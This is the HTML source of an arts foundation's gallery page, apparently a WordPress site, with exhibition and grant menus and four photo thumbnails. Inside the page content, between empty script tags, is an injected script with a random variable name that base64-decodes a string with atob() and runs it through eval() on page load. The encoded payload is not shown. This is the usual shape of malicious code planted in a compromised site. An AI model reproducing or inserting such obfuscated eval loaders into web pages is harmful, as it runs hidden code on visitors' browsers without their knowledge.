		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979 depth2"><a href="https://alkazifoundation.org/chitpur-road-neighbourhoods/">Calcutta: Chitpur Road Neighbourhoods</a></li>
	</ul>
</li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-348 depth1 childmenu"><a href="#">2015</a>
	<ul class="dropdown">
		<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961 depth2"><a href="https://alkazifoundation.org/imaging-the-isle-across-exhibitions/">Imaging the Isle Across</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-963 depth2"><a href="https://alkazifoundation.org/inner-and-outer-lives/">Inner and Outer Lives</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-964 depth2"><a href="https://alkazifoundation.org/origins-exhibitions/">Origins</a></li>
	</ul>
</li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347 depth1 childmenu"><a href="#">2014</a>
	<ul class="dropdown">
		<li id="menu-item-959" class="menu-item menu-item-type- menu-item-object-post menu-item-959 depth2"><a>Drawn from Light</a></li>
	</ul>
</li>
	<li id="menu-item-15586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15586 depth1 childmenu"><a href="#">2013</a>
	<ul class="dropdown">
		<li id="menu-item-15594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 depth2"><a href="https://alkazifoundation.org/allegory-and-illusion/">Allegory and Illusion: Early Portrait Photography from South Asia</a></li>
		<li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15598 depth2"><a href="https://alkazifoundation.org/between-princely-india-the-british-raj/">Between Princely India &#038; the British Raj: The Photography of Raja Deen Dayal</a></li>
		<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596 depth2"><a href="https://alkazifoundation.org/unveiling-india-the-early-lensmen-1850-1910/">Unveiling India: The Early Lensmen (1850-1910)</a></li>
	</ul>
</li>
	<li id="menu-item-15587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15587 depth1 childmenu"><a href="#">2012</a>
	<ul class="dropdown">
		<li id="menu-item-15600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15600 depth2"><a href="https://alkazifoundation.org/candid-the-lens-and-life-of-homai-vyarawalla/">Candid: The Lens and Life of Homai Vyarawalla</a></li>
		<li id="menu-item-15597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15597 depth2"><a href="https://alkazifoundation.org/dawn-upon-delhi/">Dawn Upon Delhi: Rise of a Capital</a></li>
		<li id="menu-item-15599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15599 depth2"><a href="https://alkazifoundation.org/mastering-the-lens/">Mastering the Lens: Before and After Cartier Bresson in Pondicherry</a></li>
	</ul>
</li>
	<li id="menu-item-15588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15588 depth1 childmenu"><a href="#">2011</a>
	<ul class="dropdown">
		<li id="menu-item-15602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15602 depth2"><a href="https://alkazifoundation.org/art-unlimited/">Art Unlimited, India!</a></li>
		<li id="menu-item-15601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15601 depth2"><a href="https://alkazifoundation.org/framing-a-capital-impressions-of-delhis-past/">Framing a Capital: Impressions of Delhi’s Past, 1860-1920</a></li>
	</ul>
</li>
	<li id="menu-item-15589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15589 depth1 childmenu"><a href="#">2010</a>
	<ul class="dropdown">
		<li id="menu-item-15607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15607 depth2"><a href="https://alkazifoundation.org/the-artful-pose/">The Artful Pose: Early Studio Photography in Mumbai (C. 1855 – 1940)</a></li>
		<li id="menu-item-15606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15606 depth2"><a href="https://alkazifoundation.org/historic-delhi-early-explorations-of-the-camera-c-1860-1950/">Historic Delhi: Early Explorations of the Camera, c. 1860-1950</a></li>
		<li id="menu-item-15605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15605 depth2"><a href="https://alkazifoundation.org/homai-vyarawalla-a-retrospective/">Homai Vyarawalla: A Retrospective</a></li>
		<li id="menu-item-15604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15604 depth2"><a href="https://alkazifoundation.org/the-marshall-albums-photography-and-archaeology/">The Marshall Albums: Photography and Archaeology</a></li>
		<li id="menu-item-15603" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15603 depth2"><a href="https://alkazifoundation.org/where-three-dreams-cross/">Where Three Dreams Cross: 150 years of Photography from India, Pakistan and Bangladesh</a></li>
	</ul>
</li>
	<li id="menu-item-15615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15615 depth1 childmenu"><a href="#">2009</a>
	<ul class="dropdown">
		<li id="menu-item-15609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15609 depth2"><a href="https://alkazifoundation.org/the-waterhouse-albums-central-indian-provinces/">The Waterhouse Albums: Central Indian Provinces</a></li>
	</ul>
</li>
	<li id="menu-item-15614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15614 depth1 childmenu"><a href="#">2008</a>
	<ul class="dropdown">
		<li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15610 depth2"><a href="https://alkazifoundation.org/painted-photographs/">Painted Photographs</a></li>
		<li id="menu-item-15608" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15608 depth2"><a href="https://alkazifoundation.org/vijaynagara-splendour-in-ruins-by-rahaab-allana/">Vijaynagara: Splendour in Ruins</a></li>
	</ul>
</li>
	<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15613 depth1 childmenu"><a href="#">2007</a>
	<ul class="dropdown">
		<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15611 depth2"><a href="https://alkazifoundation.org/uprising-of-1857/">Uprising of 1857</a></li>
		<li id="menu-item-15590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 depth2"><a href="https://alkazifoundation.org/traces-of-the-uprising-1857/">TRACES OF THE UPRISING 1857 [Out of Print]</a></li>
	</ul>
</li>
	<li id="menu-item-15612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15612 depth1 childmenu"><a href="#">2006</a>
	<ul class="dropdown">
		<li id="menu-item-15593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15593 depth2"><a href="https://alkazifoundation.org/lucknow-au-miroir-du-temps/">LUCKNOW: AU MIROIR DU TEMPS (Lucknow in the mirror of time) [Out of Print]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15501 depth0"><a target="_blank" rel="noopener" href="https://alkazitheatrearchives.org/">Theatre archives</a></li>
<li id="menu-item-15500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15500 depth0 childmenu"><a href="https://alkazifoundation.org/grants-2/">GRANTS</a>
<ul class="dropdown">
	<li id="menu-item-18281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18281 depth1 childmenu"><a>Photobook Grant 2025</a>
	<ul class="dropdown">
		<li id="menu-item-18276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18276 depth2"><a href="https://alkazifoundation.org/alkazi-photobook-grant-2025-awardee/">Alkazi Photobook Grant 2025 – Awardee</a></li>
		<li id="menu-item-18282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18282 depth2 childmenu"><a>Photobook Grant 2025 &#8211; Runners-up</a>
		<ul class="dropdown">
			<li id="menu-item-18278" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18278 depth3"><a href="https://alkazifoundation.org/alkazi-photobook-grants-2025-runners-up/">Zishaan A Latif &#8211; After Dawn &#8211; a letter to seher</a></li>
			<li id="menu-item-18277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18277 depth3"><a href="https://alkazifoundation.org/alkazi-photobook-grants-2025-runners-up-2/">Percy Kaki &#8211; This is a Protest</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17990 depth1"><a href="https://alkazifoundation.org/curatorial-research-fellowship-2025-awardee/">Curatorial Research Fellowship 2025 &#8211; Awardee</a></li>
	<li id="menu-item-17951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17951 depth1 childmenu"><a href="#">Photobook Grant 2024</a>
	<ul class="dropdown">
		<li id="menu-item-17966" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17966 depth2"><a href="https://alkazifoundation.org/photobook-grant-2024-awardee/">PHOTOBOOK GRANT 2024 – AWARDEE</a></li>
		<li id="menu-item-17952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17952 depth2 childmenu"><a href="#">Photobook Grant 2024 &#8211; Runners-up</a>
		<ul class="dropdown">
			<li id="menu-item-17950" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17950 depth3"><a href="https://alkazifoundation.org/photobook-grant-2024-runners-up/">GAYATRI GANJU – THE PREGNANT TREE</a></li>
			<li id="menu-item-17949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17949 depth3"><a href="https://alkazifoundation.org/photobook-grant-2023-runners-up-3/">MANAS DAXINI –  ZOOV GANG</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16790 depth1 childmenu"><a href="#">Photobook Grant 2023</a>
	<ul class="dropdown">
		<li id="menu-item-16809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16809 depth2"><a href="https://alkazifoundation.org/photobook-grant-2023-awardee/">PHOTOBOOK GRANT 2023 – AWARDEE</a></li>
		<li id="menu-item-16794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16794 depth2 childmenu"><a href="#">PHOTOBOOK GRANT 2023 – RUNNERS-UP</a>
		<ul class="dropdown">
			<li id="menu-item-16793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16793 depth3"><a href="https://alkazifoundation.org/photobook-grant-2023-runners-up/">APARNA NORI &#8211; How to Climb a Tree</a></li>
			<li id="menu-item-16792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16792 depth3"><a href="https://alkazifoundation.org/photobook-grant-2023-runners-up-2/">JAHANGIR ASGAR JANI  &#8211; The Journals of Jahangir Asgar Jani</a></li>
		</ul>
</li>
		<li id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16791 depth2"><a href="https://alkazifoundation.org/photobook-grant-2023-jury-reflections/">PHOTOBOOK GRANT 2023 – JURY REFLECTIONS</a></li>
	</ul>
</li>
	<li id="menu-item-15510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15510 depth1 childmenu"><a href="#">Theatre Photography Grant 2022</a>
	<ul class="dropdown">
		<li id="menu-item-15526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15526 depth2"><a href="https://alkazifoundation.org/alkazi-theatre-archives-alkazi-foundation-for-the-arts-5/">Theatre Photography Grant 2022: GRANTEE ANNOUNCEMENT</a></li>
		<li id="menu-item-15525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15525 depth2"><a href="https://alkazifoundation.org/jury-reflections/">Theatre Photography Grant 2022: JURY REFLECTIONS</a></li>
		<li id="menu-item-15527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15527 depth2"><a href="https://alkazifoundation.org/special-mention/">Theatre Photography Grant 2022: SPECIAL MENTION</a></li>
	</ul>
</li>
	<li id="menu-item-15511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15511 depth1 childmenu"><a href="#">Photobook Grant 2022</a>
	<ul class="dropdown">
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 depth2"><a href="https://alkazifoundation.org/photobook-grant-2022-awardee-announcement/">Photobook Grant 2022 – Awardee Announcement</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 depth2"><a href="https://alkazifoundation.org/photobook-grant-2022-runners-up/">PHOTOBOOK GRANT 2022 – RUNNERS-UP</a></li>
	</ul>
</li>
	<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-15514 depth1 childmenu"><a href="https://alkazifoundation.org/theatre-photography-grant-2021/">Theatre Photography Grant 2021</a>
	<ul class="dropdown">
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 depth2"><a href="https://alkazifoundation.org/alkazi-theatre-archives-alkazi-foundation-for-the-arts-4/">Theatre Photography Grant 2021: Awardee Announcement</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 depth2"><a href="https://alkazifoundation.org/alkazi-theatre-archives-alkazi-foundation-for-the-arts-3/">Theatre Photography Grant 2021: JURY REFLECTIONS</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 depth2"><a href="https://alkazifoundation.org/alkazi-theatre-archives-alkazi-foundation-for-the-arts-2/">Theatre Photography Grant 2021: SPECIAL MENTION</a></li>
	</ul>
</li>
	<li id="menu-item-15546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15546 depth1 childmenu"><a href="#">Photobook Grant 2020</a>
	<ul class="dropdown">
		<li id="menu-item-15544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15544 depth2"><a href="https://alkazifoundation.org/photobook-grant-2020-awardee-announcement/">PHOTOBOOK GRANT 2020 – AWARDEE ANNOUNCEMENT</a></li>
		<li id="menu-item-15543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15543 depth2"><a href="https://alkazifoundation.org/photobook-grant-2020-runners-up/">Photobook Grant 2020 – RUNNERS-UP</a></li>
	</ul>
</li>
	<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-15542 depth1 childmenu"><a href="https://alkazifoundation.org/theatre-photography-grant-2020-2/">THEATRE PHOTOGRAPHY GRANT 2020</a>
	<ul class="dropdown">
		<li id="menu-item-15539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15539 depth2"><a href="https://alkazifoundation.org/theatre-archives-alkazi-foundation-for-the-arts/">THEATRE PHOTOGRAPHY GRANT 2020: A short introduction to the Alkazi Theatre Archives</a></li>
		<li id="menu-item-15540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15540 depth2"><a href="https://alkazifoundation.org/alkazi-theatre-archives-alkazi-foundation-for-the-arts/">THEATRE PHOTOGRAPHY GRANT 2020: Awardee Announcement</a></li>
		<li id="menu-item-15541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15541 depth2"><a href="https://alkazifoundation.org/alkazi-theatre-archives-alkazi-foundation-for-the-arts-theatre-photography-grant-2020/">THEATRE PHOTOGRAPHY GRANT 2020: Special Mention</a></li>
	</ul>
</li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534 depth1"><a href="https://alkazifoundation.org/grants/">Earlier Grants ACP</a></li>
</ul>
</li>
<li id="menu-item-15616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15616 depth0 childmenu"><a href="#">NEWSLETTER</a>
<ul class="dropdown">
	<li id="menu-item-17427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17427 depth1"><a href="https://alkazifoundation.org/newsletter-viii/">NEWSLETTER: WOMEN | PHOTOGRAPHY VIII</a></li>
	<li id="menu-item-17102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17102 depth1"><a href="https://alkazifoundation.org/newsletter-vii/">NEWSLETTER: WOMEN | PHOTOGRAPHY VII</a></li>
	<li id="menu-item-16591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16591 depth1"><a href="https://alkazifoundation.org/newsletter-vi/">NEWSLETTER: WOMEN | PHOTOGRAPHY VI</a></li>
	<li id="menu-item-15449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15449 depth1"><a href="https://alkazifoundation.org/newsletter-v/">NEWSLETTER: WOMEN | PHOTOGRAPHY V</a></li>
	<li id="menu-item-14079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14079 depth1"><a href="https://alkazifoundation.org/newsletter-4/">NEWSLETTER: WOMEN | PHOTOGRAPHY IV</a></li>
	<li id="menu-item-13293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13293 depth1"><a href="https://alkazifoundation.org/newsletter-3/">NEWSLETTER: WOMEN | PHOTOGRAPHY III</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11415 depth1"><a href="https://alkazifoundation.org/newsletter-2/">NEWSLETTER: WOMEN I PHOTOGRAPHY II</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977 depth1"><a href="https://alkazifoundation.org/newsletter-women-and-photography/">NEWSLETTER: WOMEN | PHOTOGRAPHY I</a></li>
</ul>
</li>
<li id="menu-item-15502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15502 depth0 childmenu"><a href="#">Video Gallery</a>
<ul class="dropdown">
	<li id="menu-item-15503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15503 depth1"><a href="https://alkazifoundation.org/video-gallery/">Video Gallery ACP</a></li>
	<li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15532 depth1"><a href="https://alkazifoundation.org/video-gallery-ata/">Video Gallery ATA</a></li>
</ul>
</li>
<li id="menu-item-15499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15499 depth0"><a href="https://alkazifoundation.org/contact/">Contact</a></li>
</ul></nav> 

       

     </div>
   </header><div class="contentarea">
 
 
 <div class="pagetitle" style="background:url(https://alkazifoundation.org/wp-content/uploads/Rough-Grey-Tilable-Pattern-For-Website-Background.jpg);">

  
	    <div class="pagetitle_inner">
	        <div class="container">
	           <h2>Shridharani Gallery, Triveni Kala Sangam</h2>
	         </div>
	    </div>
       <!--pagetitle innner close here--> 
       
    </div>
    <!--page title end here-->
    
    <ol class="breadcrumb">
       <li><a href="https://alkazifoundation.org/">HOME</a></li>
       <li class="active">Shridharani Gallery, Triveni Kala Sangam</li>
    </ol>
    
    <section class="content">
       <div class="container">
        <div class="row">
           <div class="col-md-12">
            	<!-- <p>
            		<img src="images/PHOTO UKIndia.jpg" align="right" width="400" height="460" class="border">
            	</p> -->
				<!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-a82dbcfe76d7d4f44b3579df4a4c7ed0-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_1743.jpg"
               title=""
               data-src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_1743.jpg"
               data-thumbnail="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_1743.jpg"
               data-image-id="327"
               data-title="DSC_1743"
               data-description=""
               data-image-slug="dsc_1743"
               class="ngg-fancybox" rel="a82dbcfe76d7d4f44b3579df4a4c7ed0">
                <img
                    title="DSC_1743"
                    alt="DSC_1743"
                    src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_1743.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_1720.jpg"
               title=""
               data-src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_1720.jpg"
               data-thumbnail="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_1720.jpg"
               data-image-id="328"
               data-title="DSC_1720"
               data-description=""
               data-image-slug="dsc_1720"
               class="ngg-fancybox" rel="a82dbcfe76d7d4f44b3579df4a4c7ed0">
                <img
                    title="DSC_1720"
                    alt="DSC_1720"
                    src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_1720.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_0149.jpg"
               title=""
               data-src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_0149.jpg"
               data-thumbnail="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_0149.jpg"
               data-image-id="329"
               data-title="DSC_0149"
               data-description=""
               data-image-slug="dsc_0149"
               class="ngg-fancybox" rel="a82dbcfe76d7d4f44b3579df4a4c7ed0">
                <img
                    title="DSC_0149"
                    alt="DSC_0149"
                    src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_0149.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_0145.jpg"
               title=""
               data-src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/DSC_0145.jpg"
               data-thumbnail="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_0145.jpg"
               data-image-id="330"
               data-title="DSC_0145"
               data-description=""
               data-image-slug="dsc_0145"
               class="ngg-fancybox" rel="a82dbcfe76d7d4f44b3579df4a4c7ed0">
                <img
                    title="DSC_0145"
                    alt="DSC_0145"
                    src="https://alkazifoundation.org/wp-content/gallery/Shridharani-Gallery%2C-Triveni-Kala-Sangam/thumbs/thumbs_DSC_0145.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>

<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var YBMEBVWLSW = atob('[base64]'); 
eval(YBMEBVWLSW);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
    
    		</div>     
        </div>
      </div>
     </section>
    <!--content close here--> 
    
  </div>
   <!--content area close here-->
<script type="text/javascript">
jQuery(function($){  
$('.bxslider.gallery-slider').bxSlider({
    mode : 'horizontal',                                                         
    speed : 300,                                                         
    slideMargin : '0',                                                         
    startSlide : '0',                                                         
    randomStart : false,                                                         
    infiniteLoop : false,                                                         
    hideControlOnEnd : true,                                                         
    captions : true,                                                         
    responsive : true,                                                         
    preloadImages : 'visible',
    pager : false,                                                         
    controls : true,                                                         
    nextText : 'Next',                                                         
    prevText : 'Prev',                                                         
    nextSelector : null,                                                         
    prevSelector : null,                                                         
    autoControls : false,                                                         
    startText : 'Start',                                                         
    stopText : 'Stop',                                                         
    autoControlsCombine : false,                                                         
    autoControlsSelector : null,                                                         
    autoDirection : 'next',                                                         
    autoHover : false,                                                         
    autoDelay : '0',                                                         
    minSlides : 5,                                                         
    maxSlides : 10,                                                         
    moveSlides : '1',                                                         
    slideWidth : '170',                  
   });
      
  //$('.bxslider a.fancybox').fancybox();
})
</script>

  <footer>
    <div class="container"> 
      
      <!-- Footer Link -->
           <!-- <ul class="foot-link">
         <li><a href="index.html">Home </a></li>
         <li><a href="#."> Publications </a></li>
         <li><a href="#."> Exhibitions & Lectures   </a></li>
         <li><a href="#."> Grants  </a></li>
         <li><a href="contact-us.html"> Contact </a></li>
      </ul>-->
      <!-- Footer Logo -->
      <div class="foot-logo"> 
          <img src="https://alkazifoundation.org/wp-content/uploads/2016/02/footer_logo.png">
      </div>
      
      <!-- Footer Logo -->
      <div class="under-footer">
        <ul class="con-info">
          <li>
                        <p> <i class="fa fa-map-marker"></i>M-141 Greater Kailash-2, New Delhi-48</p>
          </li>
          <li>
                        <p> <i class="fa fa-phone"></i>+91-11-41437426 / 7427</p>
          </li>
          <li>
                        <p> <i class="fa fa-envelope"></i><a href="mailto:alkazifoundation01@gmail.com" target="_top">alkazifoundation01@gmail.com</a></p>
          </li>
        </ul>
        <ul class="social-link">
                              
                      <li><a href="https://www.facebook.com/Alkazi-Foundation-for-the-Arts-193939243611" target="_blank"><img src="https://alkazifoundation.org/wp-content/themes/alkazi/images/facebook.png" /> </a></li>
          
                      <li><a href="https://twitter.com/@alkzifoundation" target="_blank"> <img src="https://alkazifoundation.org/wp-content/themes/alkazi/images/twitter.png" /> </a></li>
                    
        </ul>
      </div>
    </div>
  </footer>   
   
   
   
 </div>
 <!--wrapp end here-->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alkazifoundation.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/leanport-bxslider/bxslider/jquery.bxslider.min.js?ver=20150330' id='bxslider-js-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/themes/alkazi/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/themes/alkazi/js/own-menu.js' id='ownmenu-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/themes/alkazi/js/mycustomjs.js' id='mycustomjs-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.18' id='dflip-script-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.0' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/alkazifoundation.org\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/alkazifoundation.org","wp_site_url":"https:\/\/alkazifoundation.org","wp_root_url":"https:\/\/alkazifoundation.org","wp_plugins_url":"https:\/\/alkazifoundation.org\/wp-content\/plugins","wp_content_url":"https:\/\/alkazifoundation.org\/wp-content","wp_includes_url":"https:\/\/alkazifoundation.org\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.2.23' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a82dbcfe76d7d4f44b3579df4a4c7ed0 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["50"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"20","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"a82dbcfe76d7d4f44b3579df4a4c7ed0"};
galleries.gallery_a82dbcfe76d7d4f44b3579df4a4c7ed0.wordpress_page_root = "https:\/\/alkazifoundation.org\/shridharani-gallery-triveni-kala-sangam\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/alkazifoundation.org\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
